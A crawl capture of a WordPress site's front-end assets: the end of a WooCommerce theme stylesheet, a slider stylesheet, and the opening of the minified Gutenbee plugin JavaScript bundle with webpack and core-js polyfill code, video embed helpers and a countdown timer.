a:hover,.woocommerce-MyAccount-navigation-link a:hover,.woocommerce-widget-layered-nav li a:hover,li.product>a:hover .woocommerce-loop-category__title,li.product>a:hover .woocommerce-loop-product__title,li.wc-block-grid__product .wc-block-grid__product-link:hover,li.wc-block-grid__product .wc-block-grid__product-title a:hover{color:var(--ignition-secondary-color)}.header-mini-cart-trigger .header-mini-cart-count,li.wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ignition-secondary-color)}@media (min-width:1230px){.ignition-products-images-layout-thumbnails-right div.product:not(.ignition-product-gallery-image-count-0) .woocommerce-product-gallery .woocommerce-product-gallery__trigger{right:165px}.ignition-products-images-layout-thumbnails-left div.product:not(.ignition-product-gallery-image-count-0) .onsale{left:165px}}@media (max-width:991px){.woocommerce-checkout-progress{padding-top:60px}}

--- FILE ---
content_type: text/css
request_url: https://qms-mtc.com/wp-content/themes/ignition-blockchain/inc/assets/css/maxslider.min.css?ver=1.2.2
body_size: 140
content:
.ignition-slideshow .maxslider-slide-content{padding-top:100px;padding-bottom:100px}.ignition-slideshow .maxslider-slide-title{margin-bottom:20px}.ignition-slideshow .maxslider-btn{margin-top:25px;border-radius:var(--ignition-blockchain-border-radius-base)}.ignition-slideshow .slick-arrow{font-size:48px}.maxslider{border-radius:var(--ignition-blockchain-border-radius-base)}.maxslider .maxslider-slide-content{padding:50px}.maxslider .maxslider-btn{border-radius:var(--ignition-blockchain-border-radius-base)}@media (min-width:768px){.ignition-slideshow .maxslider-slide-content-pad{width:70%}}@media (min-width:1230px){.ignition-slideshow .maxslider-slide-content-pad{width:50%}}@media (max-width:991px){.ignition-slideshow .maxslider-slide-content-pad .maxslider-slide-title{font-size:38px}.ignition-slideshow .maxslider-slide-content-pad .maxslider-slide-subtitle{font-size:16px}}@media (max-width:575px){.maxslider .maxslider-slide-content{padding:40px 25px}}

--- FILE ---
content_type: application/javascript
request_url: https://qms-mtc.com/wp-content/plugins/gutenbee/build/gutenbee.scripts.js?ver=2.13.1
body_size: 53526
content:
/*! For license information please see gutenbee.scripts.js.LICENSE.txt */
window.wp=window.wp||{},window.wp["gutenbee.scripts"]=function(t){var e={};function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(i,r,function(e){return t[e]}.bind(null,r));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=1308)}([,,,,,,,,,function(t,e,n){var i=n(16),r=n(23),o=n(42),s=n(39),a=n(49),c=function(t,e,n){var u,l,f,d,p=t&c.F,h=t&c.G,v=t&c.S,g=t&c.P,y=t&c.B,m=h?i:v?i[e]||(i[e]={}):(i[e]||{}).prototype,w=h?r:r[e]||(r[e]={}),b=w.prototype||(w.prototype={});for(u in h&&(n=e),n)f=((l=!p&&m&&void 0!==m[u])?m:n)[u],d=y&&l?a(f,i):g&&"function"==typeof f?a(Function.call,f):f,m&&s(m,u,f,t&c.U),w[u]!=f&&o(w,u,d),g&&b[u]!=f&&(b[u]=f)};i.core=r,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},,,function(t,e,n){"use strict";function i(t,e,n,i,r,o,s){try{var a=t[o](s),c=a.value}catch(t){return void n(t)}a.done?e(c):Promise.resolve(c).then(i,r)}n.d(e,"c",(function(){return s})),n.d(e,"b",(function(){return a})),n.d(e,"a",(function(){return g}));var r=function(){var t;return void 0!==(null===(t=window.YT)||void 0===t?void 0:t.Player)},o=function(){var t;return void 0!==(null===(t=window.Vimeo)||void 0===t?void 0:t.Player)},s=function(){if(!document.getElementById("gutenbee-youtube-api-script")&&!r()){var t=document.createElement("script");t.id="gutenbee-youtube-api-script",t.src="https://www.youtube.com/player_api";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}var n=function t(e){r()?e(!0):setTimeout((function(){return t(e)}),350)};return new Promise((function(t,e){n(t)}))},a=function(){var t,e=(t=regeneratorRuntime.mark((function t(){var e,n,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return document.getElementById("gutenbee-vimeo-api-script")||o()||((e=document.createElement("script")).id="gutenbee-vimeo-api-script",e.src="https://player.vimeo.com/api/player.js",(n=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,n)),i=function t(e){o()?e(!0):setTimeout((function(){return t(e)}),350)},t.abrupt("return",new Promise((function(t,e){i(t)})));case 3:case"end":return t.stop()}}),t)})),function(){var e=this,n=arguments;return new Promise((function(r,o){var s=t.apply(e,n);function a(t){i(s,r,o,a,c,"next",t)}function c(t){i(s,r,o,a,c,"throw",t)}a(void 0)}))});return function(){return e.apply(this,arguments)}}(),c=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e.some((function(e){return t.match(e)}))},u=[/^https?:\/\/((m|www)\.)?youtube\.com\/.+/i,/^https?:\/\/youtu\.be\/.+/i],l=[/^https?:\/\/(www\.)?vimeo\.com\/.+/i],f=[/([a-zA-Z0-9\s_\\.\-\(\):])+(.webm|.mkv|.avi|.mov|.mp4|.ogg)/i],d=function(t){var e=t.split(/(vi\/|v%3D|v=|\/v\/|youtu\.be\/|\/embed\/)/);return void 0!==e[2]?e[2].split(/[^\w-]/i)[0]:e[0]},p=function(t){var e=null,n=new XMLHttpRequest;return n.open("GET","https://vimeo.com/api/oembed.json?url="+t,!1),n.onload=function(){if(n.status>=200&&n.status<400){var t=JSON.parse(n.responseText);t.video_id&&(e=t.video_id)}},n.send(),e},h=function(t){if(t)return new URL(t).searchParams.get("t")},v=function(t){var e;if(t){var n=t.replace("#","?"),i=new URL(n).searchParams.get("t");return null!==(e=null==i?void 0:i.replace("s",""))&&void 0!==e?e:void 0}},g=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t?c(t,u)?{id:d(t),provider:"youtube",url:t,start:h(t)}:c(t,l)?{id:p(t),provider:"vimeo",url:t,start:v(t)}:c(t,f)?{id:t,provider:"self",url:t}:{id:null,provider:"unsupported"}:null}},,,function(t,e){t.exports=window.jQuery},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var i=n(19);t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var i=n(128)("wks"),r=n(73),o=n(16).Symbol,s="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=s&&o[t]||(s?o:r)("Symbol."+t))}).store=i},function(t,e,n){var i=n(51),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},,function(t,e){var n=t.exports={version:"2.6.11"};"number"==typeof __e&&(__e=n)},function(t,e,n){t.exports=!n(17)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,e,n){var i=n(18),r=n(374),o=n(64),s=Object.defineProperty;e.f=n(24)?Object.defineProperty:function(t,e,n){if(i(t),e=o(e,!0),i(n),r)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},,,,,,,,,,,function(t,e,n){var i=n(57);t.exports=function(t){return Object(i(t))}},,,function(t,e,n){var i=n(16),r=n(42),o=n(41),s=n(73)("src"),a=n(1118),c="toString",u=(""+a).split(c);n(23).inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,n,a){var c="function"==typeof n;c&&(o(n,"name")||r(n,"name",e)),t[e]!==n&&(c&&(o(n,s)||r(n,s,t[e]?""+t[e]:u.join(String(e)))),t===i?t[e]=n:a?t[e]?t[e]=n:r(t,e,n):(delete t[e],r(t,e,n)))})(Function.prototype,c,(function(){return"function"==typeof this&&this[s]||a.call(this)}))},function(t,e,n){var i=n(9),r=n(17),o=n(57),s=/"/g,a=function(t,e,n,i){var r=String(o(t)),a="<"+e;return""!==n&&(a+=" "+n+'="'+String(i).replace(s,"&quot;")+'"'),a+">"+r+"</"+e+">"};t.exports=function(t,e){var n={};n[t]=e(a),i(i.P+i.F*r((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3})),"String",n)}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var i=n(25),r=n(72);t.exports=n(24)?function(t,e,n){return i.f(t,e,r(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var i=n(102),r=n(57);t.exports=function(t){return i(r(t))}},,,function(t,e,n){"use strict";var i=n(17);t.exports=function(t,e){return!!t&&i((function(){e?t.call(null,(function(){}),1):t.call(null)}))}},,,function(t,e,n){var i=n(50);t.exports=function(t,e,n){if(i(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,i){return t.call(e,n,i)};case 3:return function(n,i,r){return t.call(e,n,i,r)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){var n=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:n)(t)}},function(t,e,n){var i=n(103),r=n(72),o=n(43),s=n(64),a=n(41),c=n(374),u=Object.getOwnPropertyDescriptor;e.f=n(24)?u:function(t,e){if(t=o(t),e=s(e,!0),c)try{return u(t,e)}catch(t){}if(a(t,e))return r(!i.f.call(t,e),t[e])}},function(t,e,n){var i=n(9),r=n(23),o=n(17);t.exports=function(t,e){var n=(r.Object||{})[t]||Object[t],s={};s[t]=e(n),i(i.S+i.F*o((function(){n(1)})),"Object",s)}},function(t,e,n){var i=n(49),r=n(102),o=n(36),s=n(21),a=n(390);t.exports=function(t,e){var n=1==t,c=2==t,u=3==t,l=4==t,f=6==t,d=5==t||f,p=e||a;return function(e,a,h){for(var v,g,y=o(e),m=r(y),w=i(a,h,3),b=s(m.length),S=0,x=n?p(e,b):c?p(e,0):void 0;b>S;S++)if((d||S in m)&&(g=w(v=m[S],S,y),t))if(n)x[S]=g;else if(g)switch(t){case 3:return!0;case 5:return v;case 6:return S;case 2:x.push(v)}else if(l)return!1;return f?-1:u||l?l:x}}},,function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,n){"use strict";if(n(24)){var i=n(74),r=n(16),o=n(17),s=n(9),a=n(139),c=n(193),u=n(49),l=n(92),f=n(72),d=n(42),p=n(93),h=n(51),v=n(21),g=n(401),y=n(76),m=n(64),w=n(41),b=n(104),S=n(19),x=n(36),k=n(185),T=n(77),C=n(79),A=n(78).f,O=n(187),E=n(73),$=n(20),j=n(54),_=n(129),P=n(105),F=n(189),M=n(90),I=n(132),R=n(91),L=n(188),N=n(392),z=n(25),H=n(52),D=z.f,V=H.f,W=r.RangeError,Y=r.TypeError,B=r.Uint8Array,X="ArrayBuffer",U="SharedArrayBuffer",q="BYTES_PER_ELEMENT",G=Array.prototype,K=c.ArrayBuffer,Q=c.DataView,J=j(0),Z=j(2),tt=j(3),et=j(4),nt=j(5),it=j(6),rt=_(!0),ot=_(!1),st=F.values,at=F.keys,ct=F.entries,ut=G.lastIndexOf,lt=G.reduce,ft=G.reduceRight,dt=G.join,pt=G.sort,ht=G.slice,vt=G.toString,gt=G.toLocaleString,yt=$("iterator"),mt=$("toStringTag"),wt=E("typed_constructor"),bt=E("def_constructor"),St=a.CONSTR,xt=a.TYPED,kt=a.VIEW,Tt="Wrong length!",Ct=j(1,(function(t,e){return jt(P(t,t[bt]),e)})),At=o((function(){return 1===new B(new Uint16Array([1]).buffer)[0]})),Ot=!!B&&!!B.prototype.set&&o((function(){new B(1).set({})})),Et=function(t,e){var n=h(t);if(n<0||n%e)throw W("Wrong offset!");return n},$t=function(t){if(S(t)&&xt in t)return t;throw Y(t+" is not a typed array!")},jt=function(t,e){if(!S(t)||!(wt in t))throw Y("It is not a typed array constructor!");return new t(e)},_t=function(t,e){return Pt(P(t,t[bt]),e)},Pt=function(t,e){for(var n=0,i=e.length,r=jt(t,i);i>n;)r[n]=e[n++];return r},Ft=function(t,e,n){D(t,e,{get:function(){return this._d[n]}})},Mt=function(t){var e,n,i,r,o,s,a=x(t),c=arguments.length,l=c>1?arguments[1]:void 0,f=void 0!==l,d=O(a);if(null!=d&&!k(d)){for(s=d.call(a),i=[],e=0;!(o=s.next()).done;e++)i.push(o.value);a=i}for(f&&c>2&&(l=u(l,arguments[2],2)),e=0,n=v(a.length),r=jt(this,n);n>e;e++)r[e]=f?l(a[e],e):a[e];return r},It=function(){for(var t=0,e=arguments.length,n=jt(this,e);e>t;)n[t]=arguments[t++];return n},Rt=!!B&&o((function(){gt.call(new B(1))})),Lt=function(){return gt.apply(Rt?ht.call($t(this)):$t(this),arguments)},Nt={copyWithin:function(t,e){return N.call($t(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return et($t(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return L.apply($t(this),arguments)},filter:function(t){return _t(this,Z($t(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return nt($t(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return it($t(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){J($t(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return ot($t(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return rt($t(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return dt.apply($t(this),arguments)},lastIndexOf:function(t){return ut.apply($t(this),arguments)},map:function(t){return Ct($t(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return lt.apply($t(this),arguments)},reduceRight:function(t){return ft.apply($t(this),arguments)},reverse:function(){for(var t,e=this,n=$t(e).length,i=Math.floor(n/2),r=0;r<i;)t=e[r],e[r++]=e[--n],e[n]=t;return e},some:function(t){return tt($t(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return pt.call($t(this),t)},subarray:function(t,e){var n=$t(this),i=n.length,r=y(t,i);return new(P(n,n[bt]))(n.buffer,n.byteOffset+r*n.BYTES_PER_ELEMENT,v((void 0===e?i:y(e,i))-r))}},zt=function(t,e){return _t(this,ht.call($t(this),t,e))},Ht=function(t){$t(this);var e=Et(arguments[1],1),n=this.length,i=x(t),r=v(i.length),o=0;if(r+e>n)throw W(Tt);for(;o<r;)this[e+o]=i[o++]},Dt={entries:function(){return ct.call($t(this))},keys:function(){return at.call($t(this))},values:function(){return st.call($t(this))}},Vt=function(t,e){return S(t)&&t[xt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},Wt=function(t,e){return Vt(t,e=m(e,!0))?f(2,t[e]):V(t,e)},Yt=function(t,e,n){return!(Vt(t,e=m(e,!0))&&S(n)&&w(n,"value"))||w(n,"get")||w(n,"set")||n.configurable||w(n,"writable")&&!n.writable||w(n,"enumerable")&&!n.enumerable?D(t,e,n):(t[e]=n.value,t)};St||(H.f=Wt,z.f=Yt),s(s.S+s.F*!St,"Object",{getOwnPropertyDescriptor:Wt,defineProperty:Yt}),o((function(){vt.call({})}))&&(vt=gt=function(){return dt.call(this)});var Bt=p({},Nt);p(Bt,Dt),d(Bt,yt,Dt.values),p(Bt,{slice:zt,set:Ht,constructor:function(){},toString:vt,toLocaleString:Lt}),Ft(Bt,"buffer","b"),Ft(Bt,"byteOffset","o"),Ft(Bt,"byteLength","l"),Ft(Bt,"length","e"),D(Bt,mt,{get:function(){return this[xt]}}),t.exports=function(t,e,n,c){var u=t+((c=!!c)?"Clamped":"")+"Array",f="get"+t,p="set"+t,h=r[u],y=h||{},m=h&&C(h),w=!h||!a.ABV,x={},k=h&&h.prototype,O=function(t,n){D(t,n,{get:function(){return function(t,n){var i=t._d;return i.v[f](n*e+i.o,At)}(this,n)},set:function(t){return function(t,n,i){var r=t._d;c&&(i=(i=Math.round(i))<0?0:i>255?255:255&i),r.v[p](n*e+r.o,i,At)}(this,n,t)},enumerable:!0})};w?(h=n((function(t,n,i,r){l(t,h,u,"_d");var o,s,a,c,f=0,p=0;if(S(n)){if(!(n instanceof K||(c=b(n))==X||c==U))return xt in n?Pt(h,n):Mt.call(h,n);o=n,p=Et(i,e);var y=n.byteLength;if(void 0===r){if(y%e)throw W(Tt);if((s=y-p)<0)throw W(Tt)}else if((s=v(r)*e)+p>y)throw W(Tt);a=s/e}else a=g(n),o=new K(s=a*e);for(d(t,"_d",{b:o,o:p,l:s,e:a,v:new Q(o)});f<a;)O(t,f++)})),k=h.prototype=T(Bt),d(k,"constructor",h)):o((function(){h(1)}))&&o((function(){new h(-1)}))&&I((function(t){new h,new h(null),new h(1.5),new h(t)}),!0)||(h=n((function(t,n,i,r){var o;return l(t,h,u),S(n)?n instanceof K||(o=b(n))==X||o==U?void 0!==r?new y(n,Et(i,e),r):void 0!==i?new y(n,Et(i,e)):new y(n):xt in n?Pt(h,n):Mt.call(h,n):new y(g(n))})),J(m!==Function.prototype?A(y).concat(A(m)):A(y),(function(t){t in h||d(h,t,y[t])})),h.prototype=k,i||(k.constructor=h));var E=k[yt],$=!!E&&("values"==E.name||null==E.name),j=Dt.values;d(h,wt,!0),d(k,xt,u),d(k,kt,!0),d(k,bt,h),(c?new h(1)[mt]==u:mt in k)||D(k,mt,{get:function(){return u}}),x[u]=h,s(s.G+s.W+s.F*(h!=y),x),s(s.S,u,{BYTES_PER_ELEMENT:e}),s(s.S+s.F*o((function(){y.of.call(h,1)})),u,{from:Mt,of:It}),q in k||d(k,q,e),s(s.P,u,Nt),R(u),s(s.P+s.F*Ot,u,{set:Ht}),s(s.P+s.F*!$,u,Dt),i||k.toString==vt||(k.toString=vt),s(s.P+s.F*o((function(){new h(1).slice()})),u,{slice:zt}),s(s.P+s.F*(o((function(){return[1,2].toLocaleString()!=new h([1,2]).toLocaleString()}))||!o((function(){k.toLocaleString.call([1,2])}))),u,{toLocaleString:Lt}),M[u]=$?E:j,i||$||d(k,yt,j)}}else t.exports=function(){}},,,,,,function(t,e,n){var i=n(19);t.exports=function(t,e){if(!i(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!i(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!i(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var i=n(73)("meta"),r=n(19),o=n(41),s=n(25).f,a=0,c=Object.isExtensible||function(){return!0},u=!n(17)((function(){return c(Object.preventExtensions({}))})),l=function(t){s(t,i,{value:{i:"O"+ ++a,w:{}}})},f=t.exports={KEY:i,NEED:!1,fastKey:function(t,e){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,i)){if(!c(t))return"F";if(!e)return"E";l(t)}return t[i].i},getWeak:function(t,e){if(!o(t,i)){if(!c(t))return!0;if(!e)return!1;l(t)}return t[i].w},onFreeze:function(t){return u&&f.NEED&&c(t)&&!o(t,i)&&l(t),t}}},,,,,,,function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n=0,i=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+i).toString(36))}},function(t,e){t.exports=!1},function(t,e,n){var i=n(376),r=n(172);t.exports=Object.keys||function(t){return i(t,r)}},function(t,e,n){var i=n(51),r=Math.max,o=Math.min;t.exports=function(t,e){return(t=i(t))<0?r(t+e,0):o(t,e)}},function(t,e,n){var i=n(18),r=n(377),o=n(172),s=n(171)("IE_PROTO"),a=function(){},c=function(){var t,e=n(169)("iframe"),i=o.length;for(e.style.display="none",n(173).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;i--;)delete c.prototype[o[i]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=i(t),n=new a,a.prototype=null,n[s]=t):n=c(),void 0===e?n:r(n,e)}},function(t,e,n){var i=n(376),r=n(172).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},function(t,e,n){var i=n(41),r=n(36),o=n(171)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){var i=n(20)("unscopables"),r=Array.prototype;null==r[i]&&n(42)(r,i,{}),t.exports=function(t){r[i][t]=!0}},function(t,e,n){var i=n(19);t.exports=function(t,e){if(!i(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},,,,,,,function(t,e,n){var i=n(25).f,r=n(41),o=n(20)("toStringTag");t.exports=function(t,e,n){t&&!r(t=n?t:t.prototype,o)&&i(t,o,{configurable:!0,value:e})}},function(t,e,n){var i=n(9),r=n(57),o=n(17),s=n(175),a="["+s+"]",c=RegExp("^"+a+a+"*"),u=RegExp(a+a+"*$"),l=function(t,e,n){var r={},a=o((function(){return!!s[t]()||"​"!="​"[t]()})),c=r[t]=a?e(f):s[t];n&&(r[n]=c),i(i.P+i.F*a,"String",r)},f=l.trim=function(t,e){return t=String(r(t)),1&e&&(t=t.replace(c,"")),2&e&&(t=t.replace(u,"")),t};t.exports=l},function(t,e){t.exports={}},function(t,e,n){"use strict";var i=n(16),r=n(25),o=n(24),s=n(20)("species");t.exports=function(t){var e=i[t];o&&e&&!e[s]&&r.f(e,s,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,n,i){if(!(t instanceof e)||void 0!==i&&i in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e,n){var i=n(39);t.exports=function(t,e,n){for(var r in e)i(t,r,e[r],n);return t}},,,,,,,,,function(t,e,n){var i=n(56);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,n){var i=n(56),r=n(20)("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(t){var e,n,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),r))?n:o?i(e):"Object"==(s=i(e))&&"function"==typeof e.callee?"Arguments":s}},function(t,e,n){var i=n(18),r=n(50),o=n(20)("species");t.exports=function(t,e){var n,s=i(t).constructor;return void 0===s||null==(n=i(s)[o])?e:r(n)}},function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var r,o,s,a=function(){function t(e,n){var i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.clock=e,this.updateClock(n),this.interval=setInterval((function(){i.updateClock(n)}),1e3)}var e,n,r;return e=t,(n=[{key:"updateClock",value:function(e){var n=this.clock.querySelector(".gutenbee-countdown-days"),i=this.clock.querySelector(".gutenbee-countdown-hours"),r=this.clock.querySelector(".gutenbee-countdown-minutes"),o=this.clock.querySelector(".gutenbee-countdown-seconds"),s=t.getRemainingTime(e);n&&(n.innerHTML=s.days),i&&(i.innerHTML="0".concat(s.hours).slice(-2)),r&&(r.innerHTML="0".concat(s.minutes).slice(-2)),o&&(o.innerHTML="0".concat(s.seconds).slice(-2)),s.total<=0&&this.stop()}},{key:"stop",value:function(){clearInterval(this.interval)}},{key:"destroy",value:function(){this.stop(),this.clock=null,this.interval=null}}])&&i(e.prototype,n),r&&i(e,r),t}();s=function(t){var e=Date.parse(t)-Date.parse(new Date),n=Math.floor(e/1e3%60),i=Math.floor(e/1e3/60%60),r=Math.floor(e/36e5%24),o=Math.floor(e/864e5);return{total:e,days:o<=0?0:o,hours:r<=0?0:r,minutes:i<=0?0:i,seconds:n<=0?0:n}},(o="getRemainingTime")in(r=a)?Object.defineProperty(r,o,{value:s,enumerable:!0,configurable:!0,writable:!0}):r[o]=s,e.a=a},,,,,,,,,,,,,,,,,,,,,,function(t,e,n){var i=n(23),r=n(16),o="__core-js_shared__",s=r[o]||(r[o]={});(t.exports=function(t,e){return s[t]||(s[t]=void 0!==e?e:{})})("versions",[]).push({version:i.version,mode:n(74)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e,n){var i=n(43),r=n(21),o=n(76);t.exports=function(t){return function(e,n,s){var a,c=i(e),u=r(c.length),l=o(s,u);if(t&&n!=n){for(;u>l;)if((a=c[l++])!=a)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var i=n(56);t.exports=Array.isArray||function(t){return"Array"==i(t)}},function(t,e,n){var i=n(20)("iterator"),r=!1;try{var o=[7][i]();o.return=function(){r=!0},Array.from(o,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!r)return!1;var n=!1;try{var o=[7],s=o[i]();s.next=function(){return{done:n=!0}},o[i]=function(){return s},t(o)}catch(t){}return n}},function(t,e,n){"use strict";var i=n(18);t.exports=function(){var t=i(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){"use strict";var i=n(104),r=RegExp.prototype.exec;t.exports=function(t,e){var n=t.exec;if("function"==typeof n){var o=n.call(t,e);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==i(t))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(t,e)}},function(t,e,n){"use strict";n(394);var i=n(39),r=n(42),o=n(17),s=n(57),a=n(20),c=n(190),u=a("species"),l=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),f=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();t.exports=function(t,e,n){var d=a(t),p=!o((function(){var e={};return e[d]=function(){return 7},7!=""[t](e)})),h=p?!o((function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[u]=function(){return n}),n[d](""),!e})):void 0;if(!p||!h||"replace"===t&&!l||"split"===t&&!f){var v=/./[d],g=n(s,d,""[t],(function(t,e,n,i,r){return e.exec===c?p&&!r?{done:!0,value:v.call(e,n,i)}:{done:!0,value:t.call(n,e,i)}:{done:!1}})),y=g[0],m=g[1];i(String.prototype,t,y),r(RegExp.prototype,d,2==e?function(t,e){return m.call(t,this,e)}:function(t){return m.call(t,this)})}}},function(t,e,n){var i=n(49),r=n(389),o=n(185),s=n(18),a=n(21),c=n(187),u={},l={};(e=t.exports=function(t,e,n,f,d){var p,h,v,g,y=d?function(){return t}:c(t),m=i(n,f,e?2:1),w=0;if("function"!=typeof y)throw TypeError(t+" is not iterable!");if(o(y)){for(p=a(t.length);p>w;w++)if((g=e?m(s(h=t[w])[0],h[1]):m(t[w]))===u||g===l)return g}else for(v=y.call(t);!(h=v.next()).done;)if((g=r(v,m,h.value,e))===u||g===l)return g}).BREAK=u,e.RETURN=l},function(t,e,n){var i=n(16).navigator;t.exports=i&&i.userAgent||""},function(t,e,n){"use strict";var i=n(16),r=n(9),o=n(39),s=n(93),a=n(65),c=n(136),u=n(92),l=n(19),f=n(17),d=n(132),p=n(88),h=n(176);t.exports=function(t,e,n,v,g,y){var m=i[t],w=m,b=g?"set":"add",S=w&&w.prototype,x={},k=function(t){var e=S[t];o(S,t,"delete"==t||"has"==t?function(t){return!(y&&!l(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return y&&!l(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,n){return e.call(this,0===t?0:t,n),this})};if("function"==typeof w&&(y||S.forEach&&!f((function(){(new w).entries().next()})))){var T=new w,C=T[b](y?{}:-0,1)!=T,A=f((function(){T.has(1)})),O=d((function(t){new w(t)})),E=!y&&f((function(){for(var t=new w,e=5;e--;)t[b](e,e);return!t.has(-0)}));O||((w=e((function(e,n){u(e,w,t);var i=h(new m,e,w);return null!=n&&c(n,g,i[b],i),i}))).prototype=S,S.constructor=w),(A||E)&&(k("delete"),k("has"),g&&k("get")),(E||C)&&k(b),y&&S.clear&&delete S.clear}else w=v.getConstructor(e,t,g,b),s(w.prototype,n),a.NEED=!0;return p(w,t),x[t]=w,r(r.G+r.W+r.F*(w!=m),x),y||v.setStrong(w,t,g),w}},function(t,e,n){for(var 